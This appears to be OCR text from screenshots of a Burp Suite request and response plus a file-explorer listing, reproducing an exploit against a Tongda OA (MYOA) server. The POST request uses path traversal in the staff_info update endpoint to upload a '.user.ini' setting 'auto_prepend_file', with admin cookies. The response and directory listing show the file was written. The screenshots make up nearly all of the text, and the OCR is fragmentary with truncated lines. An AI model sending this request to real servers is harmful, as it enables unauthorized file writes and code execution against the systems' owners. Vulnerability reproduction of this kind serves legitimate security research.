 Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /general/hr/manage/staff_info/update.php?USER_ID=../../general/.user HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------17518323986548992951984057104
8 Content-Length: 365
9 Connection: close
10 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=
kqfgar7u3c0ang0es41u3u67p4; SID_1=a63eb31
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------17518323986548992951984057104
14 Content-Disposition: form-data; name="ATTACHMENT"; filename="peiqi.ini"
15 Content-Type: text/plain
16
17 auto_prepend_file=peiqi.log
18 -----------------------------17518323986548992951984057104
19 Content-Disposition: form-data; name="submit"
20
21 提交
22 -----------------------------17518323986548992951984057104--
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
35 <script>
36 var watermark_config = '[]';
37 if(typeof watermark_config == 'string'
38 watermark_config = JSON.parse(waterm
39 }
40 window.watermark_config = watermark_co
41 </script>
42 <script type="text/javascript" src="/sta
</script>
43 <script type="text/javascript" src="/sta
</script>
44 <script src="/static/js/ba/agent.js" typ
</script>
45 <script type="text/javascript" >
46 var MYOA_JS_SERVER = "";
47 var MYOA_STATIC_SERVER = "";
48 window._td_ba && window._td_ba.server
49 </script>
50 </head>
51
52 <body class="bodycolor">
53 <div class="MessageBox" style="width:220
54 <img class="MessageBoxIcon" src="/stat
55 <div class="center info ">
56 <div class="title">
提示
</div>
57 <div class="msg-content">
档案已保存。
</div>
58 </div>
59 </div>
此电脑 › 本地磁盘 (D:) › MYOA › webroot › general
kali-linux
attachment-rem
general
image
webroot
OneDrive
此电脑
WPS网盘
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
本地磁盘 (D:)
本地磁盘 (E:)
本地磁盘 (F:)
Ubuntu (\\wsl$)
Debian (\\wsl$)
kali-linux (\\wsl
网络
91 个项目
名称 修改日期
source 2021/3/10 12:35
status_bar 2021/3/10 12:35
supervision_system 2021/3/10 12:35
system 2021/3/10 12:35
system_management 2021/3/10 12:35
task_center 2021/3/10 12:35
today 2021/3/10 12:35
vehicle 2021/3/10 12:35
vote 2021/3/10 12:35
weixunshare 2021/3/10 12:35
wiki 2021/3/10 12:35
winexe 2021/3/10 12:35
work_plan 2021/3/10 12:35
workflow 2021/3/10 12:35
zhidao 2021/3/10 12:35
.user.ini 2021/3/10 15:51
create_key.php 2019/6/26 14:26
exit.php 2019/6/26 14:27
get_userinfo.php 2019/6/26 14:27
golog.php 2019/7/8 13:10
index.php 2019/11/28 19:39
index_19.inc.php 2019/11/28 19:39
index_classic.inc.php 2019/7/17 9:46
index_fashion.inc.php 2019/7/26 11:22
index_simple.inc.php 2020/5/8 20:24
index_simple_submit.inc.php 2020/3/23 21:17